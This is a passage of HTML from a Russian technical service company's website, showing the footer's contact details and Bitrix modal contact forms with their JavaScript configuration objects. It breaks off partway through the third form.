<div id="bxdynamic_g8taYv_end" style="display:none"></div> </nav>
		</div>
		<div class="footer-wrap2">
			<div class="footer-phone footer-border">
				<div class="main-menu-icon">
					<i class="fas fa-phone"></i>
				</div>
				<div class="phone-wrap">
					<div class="footer__free-russia">
						Бесплатно по России
					</div>
					<div>
						&nbsp;&nbsp;8 (800) 201-25-39
					</div>
					<div>
						+7 (911) 923-66-51
					</div>
				</div>
			</div>
			<div class="footer-email">
				<div class="main-menu-icon">
					<i class="fas fa-envelope"></i>
				</div>
				<div class="e-mail-wrap">
					 e-mail: <a href="mailto:9509400@mail.ru">9509400@mail.ru</a>
				</div>
			</div>
 <a class="write-us" href="#" data-toggle="modal" data-target="#modalFORM6">написать нам</a>
			<div class="footer-adress">
				<i class="main-menu-icon fas fa-map-marker-alt"></i>Наш адрес: 195279, г. Санкт-Петербург пр. Ударников, д.27, к.2, кв.438
			</div>
			<div id="bx-composite-banner">
			</div>
		</div>
		<div class="footer-wrap3">
			 Информация, представленная на сайте носит информационный характер и не является публичной офертой
		</div>
	</div>
</div>
<div class="bottom-footer">
	<div class="footer-bottom1">
		2012-2026 © ООО "ТЕХНИЧЕСКИЙ ЦЕНТР МЕДСЕРВИС"
	</div>
	<div class="footer-bottom2">
 <a href="https://beehive-software.com/services/web">Создание сайта</a> и <a href="https://beehive-software.com/services/seo">продвижение в поиске</a> - компания Бихайв <br>
		 Работая с этим сайтом Вы даёте согласие на использование файлов cookie. <br>
		 Это необходимо для нормального функционирования сайта и анализа трафика. <a href="#">Подробнее.</a>
	</div>
</div>
 </footer>
<div class="modal-forms">
	 <div id="bxdynamic_9Rhx8S_start" style="display:none"></div><div class="slam-easyform">
    <div id="modalFORM4" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade modal-review">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" data-dismiss="modal" aria-hidden="true" class="close">&#10006;</button>
                                            <div class="title">Заказать звонок</div>
                                    </div>
                <div class="modal-body">
                    <div style="max-width:500px" >
                        <form id="FORM4"
                              enctype="multipart/form-data"
                              method="POST"
                              action=""
                              autocomplete="on"
                              novalidate="novalidate"
                            >
                            <div class="alert alert-success hidden" role="alert">
                                Ваше сообщение отправлено.                            </div>
                            <div class="alert alert-danger hidden" role="alert">
                                Произошла ошибка. Сообщение не отправлено.                                                            </div>

                            <input type="hidden" name="FORM_ID" value="FORM4">
                            <input type="text" name="ANTIBOT[NAME]" value="" class="hidden">

                                                        <div class="row">
                                                                            <div class="col-xs-12">
                                                <div class="form-group">
                                                                                                            <label class="control-label" for="FORM4_FIELD_TITLE">Ваше имя:</label>
                                                                                                        <input class="form-control" type="text" id="FORM4_FIELD_TITLE" name="FIELDS[TITLE]" value=""    >
                                                </div>
                                            </div>
                                                                                    <div class="col-xs-12">
                                                <div class="form-group">
                                                                                                            <label class="control-label" for="FORM4_FIELD_PHONE">Ваш телефон<span class="asterisk">*</span>:</label>
                                                                                                        <input class="form-control" type="tel" id="FORM4_FIELD_PHONE" name="FIELDS[PHONE]" value=""   required data-bv-message="Обязательное поле" data-inputmask-mask="+7 (999) 999-9999" data-mask="+7 (999) 999-9999">
                                                </div>
                                            </div>
                                                                            
                                    <div class="col-xs-12">
                                                                                    <p class="warning-buy"><small>Нажимая на кнопку "Заказать", вы даете своё согласие на <a href="/o-kompanii/soglasie-na-obrabotku-personalnykh-dannykh/" target="_blank">обработку своих персональных данных</a>, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей, определенных <a href="/o-kompanii/politika-konfidentsialnosti/" target="_blank">Политикой конфиденциальности</a>.</small></p>
                                                                                <button type="submit" class="green-btn btn pull-right submit-button" data-default="Заказать">Заказать</button>
                                    </div>
                                                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>

<script type="text/javascript">
    var easyForm = new JCEasyForm({'ACTIVE_ELEMENT':'N','CATEGORY_EMAIL_PLACEHOLDER':'','CATEGORY_EMAIL_TITLE':'Ваш E-mail','CATEGORY_EMAIL_TYPE':'email','CATEGORY_EMAIL_VALIDATION_ADDITIONALLY_MESSAGE':'data-bv-emailaddress-message=&quot;E-mail введен некорректно&quot;','CATEGORY_EMAIL_VALIDATION_MESSAGE':'Обязательное поле','CATEGORY_EMAIL_VALUE':'','CATEGORY_MESSAGE_PLACEHOLDER':'','CATEGORY_MESSAGE_TITLE':'Сообщение','CATEGORY_MESSAGE_TYPE':'textarea','CATEGORY_MESSAGE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_MESSAGE_VALUE':'','CATEGORY_PHONE_IBLOCK_FIELD':'FORM_PHONE','CATEGORY_PHONE_INPUTMASK':'Y','CATEGORY_PHONE_INPUTMASK_TEMP':'+7 (999) 999-9999','CATEGORY_PHONE_PLACEHOLDER':'','CATEGORY_PHONE_TITLE':'Ваш телефон','CATEGORY_PHONE_TYPE':'tel','CATEGORY_PHONE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_PHONE_VALIDATION_MESSAGE':'Обязательное поле','CATEGORY_PHONE_VALUE':'','CATEGORY_TITLE_IBLOCK_FIELD':'NAME','CATEGORY_TITLE_PLACEHOLDER':'','CATEGORY_TITLE_TITLE':'Ваше имя','CATEGORY_TITLE_TYPE':'text','CATEGORY_TITLE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_TITLE_VALUE':'','COMPONENT_TEMPLATE':'modal','CREATE_IBLOCK':'','CREATE_SEND_MAIL':'','DISPLAY_FIELDS':['TITLE','PHONE'],'EMAIL_BCC':'','EMAIL_TO':'kapitanov@beehive-software.com','ENABLE_SEND_MAIL':true,'ERROR_TEXT':'Произошла ошибка. Сообщение не отправлено.','EVENT_MESSAGE_ID':['9'],'FIELDS_ORDER':'TITLE,PHONE','FORM_AUTOCOMPLETE':true,'FORM_ID':'FORM4','FORM_NAME':'Заказать звонок','FORM_SUBMIT_VALUE':'Заказать','FORM_SUBMIT_VARNING':'Нажимая на кнопку &quot;#BUTTON#&quot;, вы даете согласие на обработку &lt;a target=&quot;_blank&quot; href=&quot;#&quot;&gt;персональных данных&lt;/a&gt;','HIDE_ASTERISK':false,'HIDE_FIELD_NAME':false,'HIDE_FORMVALIDATION_TEXT':'N','IBLOCK_ID':'8','IBLOCK_TYPE':'formresult','INCLUDE_BOOTSRAP_JS':'Y','MAIL_SUBJECT_ADMIN':'#SITE_NAME#: Заполнена форма Заказать звонок','NAME_MODAL_BUTTON':'Обратная связь','OK_TEXT':'Ваше сообщение отправлено.','REPLACE_FIELD_FROM':false,'REQUIRED_FIELDS':['PHONE'],'SEND_AJAX':true,'SHOW_MODAL':'N','TITLE_SHOW_MODAL':'Спасибо!','USE_BOOTSRAP_CSS':'Y','USE_BOOTSRAP_JS':'Y','USE_CAPTCHA':false,'USE_FORMVALIDATION_JS':'Y','USE_IBLOCK_WRITE':'Y','USE_JQUERY':false,'USE_MODULE_VARNING':'Y','WIDTH_FORM':'500px','WRITE_MESS_FILDES_TABLE':false,'_CALLBACKS':'','CACHE_TYPE':'A','~ACTIVE_ELEMENT':'N','~CATEGORY_EMAIL_PLACEHOLDER':'','~CATEGORY_EMAIL_TITLE':'Ваш E-mail','~CATEGORY_EMAIL_TYPE':'email','~CATEGORY_EMAIL_VALIDATION_ADDITIONALLY_MESSAGE':'data-bv-emailaddress-message=\"E-mail введен некорректно\"','~CATEGORY_EMAIL_VALIDATION_MESSAGE':'Обязательное поле','~CATEGORY_EMAIL_VALUE':'','~CATEGORY_MESSAGE_PLACEHOLDER':'','~CATEGORY_MESSAGE_TITLE':'Сообщение','~CATEGORY_MESSAGE_TYPE':'textarea','~CATEGORY_MESSAGE_VALIDATION_ADDITIONALLY_MESSAGE':'','~CATEGORY_MESSAGE_VALUE':'','~CATEGORY_PHONE_IBLOCK_FIELD':'FORM_PHONE','~CATEGORY_PHONE_INPUTMASK':'Y','~CATEGORY_PHONE_INPUTMASK_TEMP':'+7 (999) 999-9999','~CATEGORY_PHONE_PLACEHOLDER':'','~CATEGORY_PHONE_TITLE':'Ваш телефон','~CATEGORY_PHONE_TYPE':'tel','~CATEGORY_PHONE_VALIDATION_ADDITIONALLY_MESSAGE':'','~CATEGORY_PHONE_VALIDATION_MESSAGE':'Обязательное поле','~CATEGORY_PHONE_VALUE':'','~CATEGORY_TITLE_IBLOCK_FIELD':'NAME','~CATEGORY_TITLE_PLACEHOLDER':'','~CATEGORY_TITLE_TITLE':'Ваше имя','~CATEGORY_TITLE_TYPE':'text','~CATEGORY_TITLE_VALIDATION_ADDITIONALLY_MESSAGE':'','~CATEGORY_TITLE_VALUE':'','~COMPONENT_TEMPLATE':'modal','~CREATE_IBLOCK':'','~CREATE_SEND_MAIL':'','~DISPLAY_FIELDS':['TITLE','PHONE',''],'~EMAIL_BCC':'','~EMAIL_TO':'','~ENABLE_SEND_MAIL':'Y','~ERROR_TEXT':'Произошла ошибка. Сообщение не отправлено.','~EVENT_MESSAGE_ID':['9'],'~FIELDS_ORDER':'TITLE,PHONE','~FORM_AUTOCOMPLETE':'Y','~FORM_ID':'FORM4','~FORM_NAME':'Заказать звонок','~FORM_SUBMIT_VALUE':'Заказать','~FORM_SUBMIT_VARNING':'Нажимая на кнопку \"#BUTTON#\", вы даете согласие на обработку <a target=\"_blank\" href=\"#\">персональных данных<\/a>','~HIDE_ASTERISK':'N','~HIDE_FIELD_NAME':'N','~HIDE_FORMVALIDATION_TEXT':'N','~IBLOCK_ID':'8','~IBLOCK_TYPE':'formresult','~INCLUDE_BOOTSRAP_JS':'Y','~MAIL_SUBJECT_ADMIN':'#SITE_NAME#: Заполнена форма Заказать звонок','~NAME_MODAL_BUTTON':'Обратная связь','~OK_TEXT':'Ваше сообщение отправлено.','~REPLACE_FIELD_FROM':'N','~REQUIRED_FIELDS':['PHONE'],'~SEND_AJAX':'Y','~SHOW_MODAL':'N','~TITLE_SHOW_MODAL':'Спасибо!','~USE_BOOTSRAP_CSS':'Y','~USE_BOOTSRAP_JS':'Y','~USE_CAPTCHA':'N','~USE_FORMVALIDATION_JS':'Y','~USE_IBLOCK_WRITE':'Y','~USE_JQUERY':'N','~USE_MODULE_VARNING':'Y','~WIDTH_FORM':'500px','~WRITE_MESS_FILDES_TABLE':'N','~_CALLBACKS':'','~CACHE_TYPE':'A','OLD_PARAMS':{'ACTIVE_ELEMENT':'N','CATEGORY_EMAIL_PLACEHOLDER':'','CATEGORY_EMAIL_TITLE':'Ваш E-mail','CATEGORY_EMAIL_TYPE':'email','CATEGORY_EMAIL_VALIDATION_ADDITIONALLY_MESSAGE':'data-bv-emailaddress-message=&quot;E-mail введен некорректно&quot;','CATEGORY_EMAIL_VALIDATION_MESSAGE':'Обязательное поле','CATEGORY_EMAIL_VALUE':'','CATEGORY_MESSAGE_PLACEHOLDER':'','CATEGORY_MESSAGE_TITLE':'Сообщение','CATEGORY_MESSAGE_TYPE':'textarea','CATEGORY_MESSAGE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_MESSAGE_VALUE':'','CATEGORY_PHONE_IBLOCK_FIELD':'FORM_PHONE','CATEGORY_PHONE_INPUTMASK':'Y','CATEGORY_PHONE_INPUTMASK_TEMP':'+7 (999) 999-9999','CATEGORY_PHONE_PLACEHOLDER':'','CATEGORY_PHONE_TITLE':'Ваш телефон','CATEGORY_PHONE_TYPE':'tel','CATEGORY_PHONE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_PHONE_VALIDATION_MESSAGE':'Обязательное поле','CATEGORY_PHONE_VALUE':'','CATEGORY_TITLE_IBLOCK_FIELD':'NAME','CATEGORY_TITLE_PLACEHOLDER':'','CATEGORY_TITLE_TITLE':'Ваше имя','CATEGORY_TITLE_TYPE':'text','CATEGORY_TITLE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_TITLE_VALUE':'','COMPONENT_TEMPLATE':'modal','CREATE_IBLOCK':'','CREATE_SEND_MAIL':'','DISPLAY_FIELDS':'TITLE-array-PHONE-array--array-','EMAIL_BCC':'','EMAIL_TO':'','ENABLE_SEND_MAIL':'Y','ERROR_TEXT':'Произошла ошибка. Сообщение не отправлено.','EVENT_MESSAGE_ID':'9-array-','FIELDS_ORDER':'TITLE,PHONE','FORM_AUTOCOMPLETE':'Y','FORM_ID':'FORM4','FORM_NAME':'Заказать звонок','FORM_SUBMIT_VALUE':'Заказать','FORM_SUBMIT_VARNING':'Нажимая на кнопку &quot;#BUTTON#&quot;, вы даете согласие на обработку &lt;a target=&quot;_blank&quot; href=&quot;#&quot;&gt;персональных данных&lt;/a&gt;','HIDE_ASTERISK':'N','HIDE_FIELD_NAME':'N','HIDE_FORMVALIDATION_TEXT':'N','IBLOCK_ID':'8','IBLOCK_TYPE':'formresult','INCLUDE_BOOTSRAP_JS':'Y','MAIL_SUBJECT_ADMIN':'#SITE_NAME#: Заполнена форма Заказать звонок','NAME_MODAL_BUTTON':'Обратная связь','OK_TEXT':'Ваше сообщение отправлено.','REPLACE_FIELD_FROM':'N','REQUIRED_FIELDS':'PHONE-array-','SEND_AJAX':'Y','SHOW_MODAL':'N','TITLE_SHOW_MODAL':'Спасибо!','USE_BOOTSRAP_CSS':'Y','USE_BOOTSRAP_JS':'Y','USE_CAPTCHA':'N','USE_FORMVALIDATION_JS':'Y','USE_IBLOCK_WRITE':'Y','USE_JQUERY':'N','USE_MODULE_VARNING':'Y','WIDTH_FORM':'500px','WRITE_MESS_FILDES_TABLE':'N','_CALLBACKS':'','CACHE_TYPE':'A'},'HTTP_PROTOCOL':'https://','HTTP_HOST':'https://edan-spb.ru','EVENT_NAME':'SLAM_EASYFORM','USE_FORM_MASK_JS':'Y','DISPLAY_FIELDS_ARRAY':['TITLE','PHONE'],'TEMPLATE_FOLDER':'/bitrix/components/slam/easyform/ajax.php','TEMPLATE_NAME':'modal','WRITE_FIELDS':{'TITLE':'NAME','PHONE':'FORM_PHONE'},'USER_EMAIL':'','BCC':'','MAIL_SEND_USER':false,'FORM_SUBMIT':false});
</script>
<div id="bxdynamic_9Rhx8S_end" style="display:none"></div> <div id="bxdynamic_x7Uk4i_start" style="display:none"></div><div class="slam-easyform">
    <div id="modalFORM5" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade modal-review">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" data-dismiss="modal" aria-hidden="true" class="close">&#10006;</button>
                                            <div class="title">Получить КП</div>
                                    </div>
                <div class="modal-body">
                    <div style="max-width:500px" >
                        <form id="FORM5"
                              enctype="multipart/form-data"
                              method="POST"
                              action=""
                              autocomplete="on"
                              novalidate="novalidate"
                            >
                            <div class="alert alert-success hidden" role="alert">
                                Ваше сообщение отправлено.                            </div>
                            <div class="alert alert-danger hidden" role="alert">
                                Произошла ошибка. Сообщение не отправлено.                                                            </div>

                            <input type="hidden" name="FORM_ID" value="FORM5">
                            <input type="text" name="ANTIBOT[NAME]" value="" class="hidden">

                                                        <div class="row">
                                                                            <div class="col-xs-12">
                                                <div class="form-group">
                                                                                                            <label class="control-label" for="FORM5_FIELD_TITLE">Ваше имя:</label>
                                                                                                        <input class="form-control" type="text" id="FORM5_FIELD_TITLE" name="FIELDS[TITLE]" value=""    >
                                                </div>
                                            </div>
                                                                                    <div class="col-xs-12">
                                                <div class="form-group">
                                                                                                            <label class="control-label" for="FORM5_FIELD_EMAIL">Ваш E-mail<span class="asterisk">*</span>:</label>
                                                                                                        <input class="form-control" type="email" id="FORM5_FIELD_EMAIL" name="FIELDS[EMAIL]" value=""   required data-bv-message="Обязательное поле"data-bv-emailaddress-message="E-mail введен некорректно" >
                                                </div>
                                            </div>
                                                                                    <div class="col-xs-12">
                                                <div class="form-group">
                                                                                                            <label class="control-label" for="FORM5_FIELD_MESSAGE">Сообщение:</label>
                                                                                                        <div>
                                                        <textarea class="form-control" id="FORM5_FIELD_MESSAGE" rows="5" name="FIELDS[MESSAGE]"   ></textarea>
                                                    </div>
                                                </div>
                                            </div>
                                                                            
                                    <div class="col-xs-12">
                                                                                    <p class="warning-buy"><small>Нажимая на кнопку "Заказать", вы даете своё согласие на <a href="/o-kompanii/soglasie-na-obrabotku-personalnykh-dannykh/" target="_blank">обработку своих персональных данных</a>, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей, определенных <a href="/o-kompanii/politika-konfidentsialnosti/" target="_blank">Политикой конфиденциальности</a>.</small></p>
                                                                                <button type="submit" class="green-btn btn pull-right submit-button" data-default="Заказать">Заказать</button>
                                    </div>
                                                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>

<script type="text/javascript">
    var easyForm = new JCEasyForm({'ACTIVE_ELEMENT':'N','CATEGORY_ACCEPT_IBLOCK_FIELD':'FORM_ACCEPT','CATEGORY_ACCEPT_TITLE':'Согласие на обработку данных','CATEGORY_ACCEPT_TYPE':'accept','CATEGORY_ACCEPT_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_ACCEPT_VALUE':'Согласен на обработку &lt;a href=&quot;#&quot; target=&quot;_blank&quot;&gt;персональныx данных&lt;/a&gt;','CATEGORY_EMAIL_IBLOCK_FIELD':'FORM_EMAIL','CATEGORY_EMAIL_PLACEHOLDER':'','CATEGORY_EMAIL_TITLE':'Ваш E-mail','CATEGORY_EMAIL_TYPE':'email','CATEGORY_EMAIL_VALIDATION_ADDITIONALLY_MESSAGE':'data-bv-emailaddress-message=&quot;E-mail введен некорректно&quot;','CATEGORY_EMAIL_VALIDATION_MESSAGE':'Обязательное поле','CATEGORY_EMAIL_VALUE':'','CATEGORY_MESSAGE_IBLOCK_FIELD':'PREVIEW_TEXT','CATEGORY_MESSAGE_PLACEHOLDER':'','CATEGORY_MESSAGE_TITLE':'Сообщение','CATEGORY_MESSAGE_TYPE':'textarea','CATEGORY_MESSAGE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_MESSAGE_VALUE':'','CATEGORY_PHONE_IBLOCK_FIELD':'FORM_PHONE','CATEGORY_PHONE_INPUTMASK':'Y','CATEGORY_PHONE_INPUTMASK_TEMP':'+7 (999) 999-9999','CATEGORY_PHONE_PLACEHOLDER':'','CATEGORY_PHONE_TITLE':'Ваш телефон','CATEGORY_PHONE_TYPE':'tel','CATEGORY_PHONE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_PHONE_VALIDATION_MESSAGE':'Обязательное поле','CATEGORY_PHONE_VALUE':'','CATEGORY_TITLE_IBLOCK_FIELD':'NAME','CATEGORY_TITLE_PLACEHOLDER':'','CATEGORY_TITLE_TITLE':'Ваше имя','CATEGORY_TITLE_TYPE':'text','CATEGORY_TITLE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_TITLE_VALUE':'','COMPONENT_TEMPLATE':'modal','CREATE_IBLOCK':'','CREATE_SEND_MAIL':'','DISPLAY_FIELDS':['TITLE','EMAIL','MESSAGE'],'EMAIL_BCC':'','EMAIL_TO':'kapitanov@beehive-software.com','ENABLE_SEND_MAIL':true,'ERROR_TEXT':'Произошла ошибка. Сообщение не отправлено.','EVENT_MESSAGE_ID':['10'],'FIELDS_ORDER':'TITLE,EMAIL,MESSAGE','FORM_AUTOCOMPLETE':true,'FORM_ID':'FORM5','FORM_NAME':'Получить КП','FORM_SUBMIT_VALUE':'Заказать','FORM_SUBMIT_VARNING':'Нажимая на кнопку &quot;#BUTTON#&quot;, вы даете согласие на обработку &lt;a target=&quot;_blank&quot; href=&quot;#&quot;&gt;персональных данных&lt;/a&gt;','HIDE_ASTERISK':false,'HIDE_FIELD_NAME':false,'HIDE_FORMVALIDATION_TEXT':'N','IBLOCK_ID':'13','IBLOCK_TYPE':'formresult','INCLUDE_BOOTSRAP_JS':'Y','MAIL_SUBJECT_ADMIN':'#SITE_NAME#: Заполнена форма Заказать КП','NAME_MODAL_BUTTON':'Обратная связь','OK_TEXT':'Ваше сообщение отправлено.','REPLACE_FIELD_FROM':false,'REQUIRED_FIELDS':['EMAIL'],'SEND_AJAX':true,'SHOW_MODAL':'N','TITLE_SHOW_MODAL':'Спасибо!','USE_BOOTSRAP_CSS':'Y','USE_BOOTSRAP_JS':'Y','USE_CAPTCHA':false,'USE_FORMVALIDATION_JS':'Y','USE_IBLOCK_WRITE':'Y','USE_JQUERY':false,'USE_MODULE_VARNING':'Y','WIDTH_FORM':'500px','WRITE_MESS_FILDES_TABLE':false,'_CALLBACKS':'','CACHE_TYPE':'A','~ACTIVE_ELEMENT':'N','~CATEGORY_ACCEPT_IBLOCK_FIELD':'FORM_ACCEPT','~CATEGORY_ACCEPT_TITLE':'Согласие на обработку данных','~CATEGORY_ACCEPT_TYPE':'accept','~CATEGORY_ACCEPT_VALIDATION_ADDITIONALLY_MESSAGE':'','~CATEGORY_ACCEPT_VALUE':'Согласен на обработку <a href=\"#\" target=\"_blank\">персональныx данных<\/a>','~CATEGORY_EMAIL_IBLOCK_FIELD':'FORM_EMAIL','~CATEGORY_EMAIL_PLACEHOLDER':'','~CATEGORY_EMAIL_TITLE':'Ваш E-mail','~CATEGORY_EMAIL_TYPE':'email','~CATEGORY_EMAIL_VALIDATION_ADDITIONALLY_MESSAGE':'data-bv-emailaddress-message=\"E-mail введен некорректно\"','~CATEGORY_EMAIL_VALIDATION_MESSAGE':'Обязательное поле','~CATEGORY_EMAIL_VALUE':'','~CATEGORY_MESSAGE_IBLOCK_FIELD':'PREVIEW_TEXT','~CATEGORY_MESSAGE_PLACEHOLDER':'','~CATEGORY_MESSAGE_TITLE':'Сообщение','~CATEGORY_MESSAGE_TYPE':'textarea','~CATEGORY_MESSAGE_VALIDATION_ADDITIONALLY_MESSAGE':'','~CATEGORY_MESSAGE_VALUE':'','~CATEGORY_PHONE_IBLOCK_FIELD':'FORM_PHONE','~CATEGORY_PHONE_INPUTMASK':'Y','~CATEGORY_PHONE_INPUTMASK_TEMP':'+7 (999) 999-9999','~CATEGORY_PHONE_PLACEHOLDER':'','~CATEGORY_PHONE_TITLE':'Ваш телефон','~CATEGORY_PHONE_TYPE':'tel','~CATEGORY_PHONE_VALIDATION_ADDITIONALLY_MESSAGE':'','~CATEGORY_PHONE_VALIDATION_MESSAGE':'Обязательное поле','~CATEGORY_PHONE_VALUE':'','~CATEGORY_TITLE_IBLOCK_FIELD':'NAME','~CATEGORY_TITLE_PLACEHOLDER':'','~CATEGORY_TITLE_TITLE':'Ваше имя','~CATEGORY_TITLE_TYPE':'text','~CATEGORY_TITLE_VALIDATION_ADDITIONALLY_MESSAGE':'','~CATEGORY_TITLE_VALUE':'','~COMPONENT_TEMPLATE':'modal','~CREATE_IBLOCK':'','~CREATE_SEND_MAIL':'','~DISPLAY_FIELDS':['TITLE','EMAIL','MESSAGE',''],'~EMAIL_BCC':'','~EMAIL_TO':'','~ENABLE_SEND_MAIL':'Y','~ERROR_TEXT':'Произошла ошибка. Сообщение не отправлено.','~EVENT_MESSAGE_ID':['10'],'~FIELDS_ORDER':'TITLE,EMAIL,MESSAGE','~FORM_AUTOCOMPLETE':'Y','~FORM_ID':'FORM5','~FORM_NAME':'Получить КП','~FORM_SUBMIT_VALUE':'Заказать','~FORM_SUBMIT_VARNING':'Нажимая на кнопку \"#BUTTON#\", вы даете согласие на обработку <a target=\"_blank\" href=\"#\">персональных данных<\/a>','~HIDE_ASTERISK':'N','~HIDE_FIELD_NAME':'N','~HIDE_FORMVALIDATION_TEXT':'N','~IBLOCK_ID':'13','~IBLOCK_TYPE':'formresult','~INCLUDE_BOOTSRAP_JS':'Y','~MAIL_SUBJECT_ADMIN':'#SITE_NAME#: Заполнена форма Заказать КП','~NAME_MODAL_BUTTON':'Обратная связь','~OK_TEXT':'Ваше сообщение отправлено.','~REPLACE_FIELD_FROM':'N','~REQUIRED_FIELDS':['EMAIL'],'~SEND_AJAX':'Y','~SHOW_MODAL':'N','~TITLE_SHOW_MODAL':'Спасибо!','~USE_BOOTSRAP_CSS':'Y','~USE_BOOTSRAP_JS':'Y','~USE_CAPTCHA':'N','~USE_FORMVALIDATION_JS':'Y','~USE_IBLOCK_WRITE':'Y','~USE_JQUERY':'N','~USE_MODULE_VARNING':'Y','~WIDTH_FORM':'500px','~WRITE_MESS_FILDES_TABLE':'N','~_CALLBACKS':'','~CACHE_TYPE':'A','OLD_PARAMS':{'ACTIVE_ELEMENT':'N','CATEGORY_ACCEPT_IBLOCK_FIELD':'FORM_ACCEPT','CATEGORY_ACCEPT_TITLE':'Согласие на обработку данных','CATEGORY_ACCEPT_TYPE':'accept','CATEGORY_ACCEPT_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_ACCEPT_VALUE':'Согласен на обработку &lt;a href=&quot;#&quot; target=&quot;_blank&quot;&gt;персональныx данных&lt;/a&gt;','CATEGORY_EMAIL_IBLOCK_FIELD':'FORM_EMAIL','CATEGORY_EMAIL_PLACEHOLDER':'','CATEGORY_EMAIL_TITLE':'Ваш E-mail','CATEGORY_EMAIL_TYPE':'email','CATEGORY_EMAIL_VALIDATION_ADDITIONALLY_MESSAGE':'data-bv-emailaddress-message=&quot;E-mail введен некорректно&quot;','CATEGORY_EMAIL_VALIDATION_MESSAGE':'Обязательное поле','CATEGORY_EMAIL_VALUE':'','CATEGORY_MESSAGE_IBLOCK_FIELD':'PREVIEW_TEXT','CATEGORY_MESSAGE_PLACEHOLDER':'','CATEGORY_MESSAGE_TITLE':'Сообщение','CATEGORY_MESSAGE_TYPE':'textarea','CATEGORY_MESSAGE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_MESSAGE_VALUE':'','CATEGORY_PHONE_IBLOCK_FIELD':'FORM_PHONE','CATEGORY_PHONE_INPUTMASK':'Y','CATEGORY_PHONE_INPUTMASK_TEMP':'+7 (999) 999-9999','CATEGORY_PHONE_PLACEHOLDER':'','CATEGORY_PHONE_TITLE':'Ваш телефон','CATEGORY_PHONE_TYPE':'tel','CATEGORY_PHONE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_PHONE_VALIDATION_MESSAGE':'Обязательное поле','CATEGORY_PHONE_VALUE':'','CATEGORY_TITLE_IBLOCK_FIELD':'NAME','CATEGORY_TITLE_PLACEHOLDER':'','CATEGORY_TITLE_TITLE':'Ваше имя','CATEGORY_TITLE_TYPE':'text','CATEGORY_TITLE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_TITLE_VALUE':'','COMPONENT_TEMPLATE':'modal','CREATE_IBLOCK':'','CREATE_SEND_MAIL':'','DISPLAY_FIELDS':'TITLE-array-EMAIL-array-MESSAGE-array--array-','EMAIL_BCC':'','EMAIL_TO':'','ENABLE_SEND_MAIL':'Y','ERROR_TEXT':'Произошла ошибка. Сообщение не отправлено.','EVENT_MESSAGE_ID':'10-array-','FIELDS_ORDER':'TITLE,EMAIL,MESSAGE','FORM_AUTOCOMPLETE':'Y','FORM_ID':'FORM5','FORM_NAME':'Получить КП','FORM_SUBMIT_VALUE':'Заказать','FORM_SUBMIT_VARNING':'Нажимая на кнопку &quot;#BUTTON#&quot;, вы даете согласие на обработку &lt;a target=&quot;_blank&quot; href=&quot;#&quot;&gt;персональных данных&lt;/a&gt;','HIDE_ASTERISK':'N','HIDE_FIELD_NAME':'N','HIDE_FORMVALIDATION_TEXT':'N','IBLOCK_ID':'13','IBLOCK_TYPE':'formresult','INCLUDE_BOOTSRAP_JS':'Y','MAIL_SUBJECT_ADMIN':'#SITE_NAME#: Заполнена форма Заказать КП','NAME_MODAL_BUTTON':'Обратная связь','OK_TEXT':'Ваше сообщение отправлено.','REPLACE_FIELD_FROM':'N','REQUIRED_FIELDS':'EMAIL-array-','SEND_AJAX':'Y','SHOW_MODAL':'N','TITLE_SHOW_MODAL':'Спасибо!','USE_BOOTSRAP_CSS':'Y','USE_BOOTSRAP_JS':'Y','USE_CAPTCHA':'N','USE_FORMVALIDATION_JS':'Y','USE_IBLOCK_WRITE':'Y','USE_JQUERY':'N','USE_MODULE_VARNING':'Y','WIDTH_FORM':'500px','WRITE_MESS_FILDES_TABLE':'N','_CALLBACKS':'','CACHE_TYPE':'A'},'HTTP_PROTOCOL':'https://','HTTP_HOST':'https://edan-spb.ru','EVENT_NAME':'SLAM_EASYFORM','USE_FORM_MASK_JS':'N','DISPLAY_FIELDS_ARRAY':['TITLE','EMAIL','MESSAGE'],'TEMPLATE_FOLDER':'/bitrix/components/slam/easyform/ajax.php','TEMPLATE_NAME':'modal','WRITE_FIELDS':{'TITLE':'NAME','EMAIL':'FORM_EMAIL','MESSAGE':'PREVIEW_TEXT'},'USER_EMAIL':'','BCC':'','MAIL_SEND_USER':false,'FORM_SUBMIT':false});
</script>
<div id="bxdynamic_x7Uk4i_end" style="display:none"></div> <div id="bxdynamic_4GaQuG_start" style="display:none"></div><div class="slam-easyform">
    <div id="modalFORM6" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade modal-review">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" data-dismiss="modal" aria-hidden="true" class="close">&#10006;</button>
                                            <div class="title">Написать нам</div>
                                    </div>
                <div class="modal-body">
                    <div style="max-width:500px" >
                        <form id="FORM6"
                              enctype="multipart/form-data"
                              method="POST"
                              action=""
                              autocomplete="on"
                              novalidate="novalidate"
                            >
                            <div class="alert alert-success hidden" role="alert">
                                Ваше сообщение отправлено.                            </div>
                            <div class="alert alert-danger hidden" role="alert">
                                Произошла ошибка. Сообщение не отправлено.                                                            </div>

                            <input type="hidden" name="FORM_ID" value="FORM6">
                            <input type="text" name="ANTIBOT[NAME]" value="" class="hidden">

                                                        <div class="row">
                                                                            <div class="col-xs-12">
                                                <div class="form-group">
